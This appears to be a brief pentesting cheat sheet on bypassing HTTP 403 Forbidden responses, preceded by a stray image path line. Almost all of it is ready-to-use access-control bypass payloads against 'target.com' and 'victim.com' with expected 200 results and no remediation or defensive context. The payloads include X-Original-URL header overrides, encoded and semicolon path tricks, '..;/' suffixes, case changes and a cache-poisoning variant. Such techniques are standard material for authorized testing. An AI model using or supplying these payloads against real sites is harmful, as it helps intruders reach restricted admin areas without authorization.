 Bypass 403 (Forbidden)
1. Using "X-Original-URL" header
GET /admin HTTP/1.1
Host: target.com
Try this to bypass
GET /anything HTTP/1.1
Host: target.com
X-Original-URL: /admin
2. Appending %2e after the first slash
http://target.com/admin => 403
Try this to bypass
http://target.com/%2e/admin => 200
3. Try add dot (.) slash (/) and semicolon (;) in the URL
http://target.com/admin => 403
Try this to bypass
http://target.com/secret/. => 200
http://target.com//secret// => 200
http://target.com/./secret/.. => 200
http://target.com/;/secret => 200
http://target.com/.;/secret => 200
http://target.com//;//secret => 200
4. Add "..;/" after the directory name
http://target.com/admin
Try this to bypass
http://target.com/admin..;/
5. Try to uppercase the alphabet in the url
http://target.com/admin
Try this to bypass
http://target.com/aDmIN
6. Via Web Cache Poisoning
GET /anything HTTP/1.1
Host: victim.com
X-Original-URL: /admin